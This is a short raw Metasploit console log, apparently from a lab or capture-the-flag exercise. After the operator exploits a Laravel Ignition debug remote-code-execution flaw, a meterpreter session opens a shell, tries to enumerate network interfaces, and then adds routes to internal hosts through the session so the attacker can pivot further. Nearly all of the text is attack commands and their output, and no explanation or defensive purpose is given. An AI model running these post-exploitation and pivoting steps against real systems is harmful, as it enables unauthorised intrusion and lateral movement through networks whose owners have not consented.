 meterpreter > shell
Process 42 created.
Channel 2 created.
ip a
/bin/sh: 1: ip: not found
ifconfig
/bin/sh: 2: ifconfig: not found
172.17.0.1^C
Terminate channel 2? [y/N]  n
N
/bin/sh: 3: N: not found
exit
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route add 172.28.101.51/32 2
[*] Route added
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route add 172.17.0.1/32 2
[*] Route added
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route print
IPv4 Active Routing Table
=========================
Subnet             Netmask            Gateway
------             -------            -------
172.17.0.1         255.255.255.255    Session 2
172.28.101.51      255.255.255.255    Session 2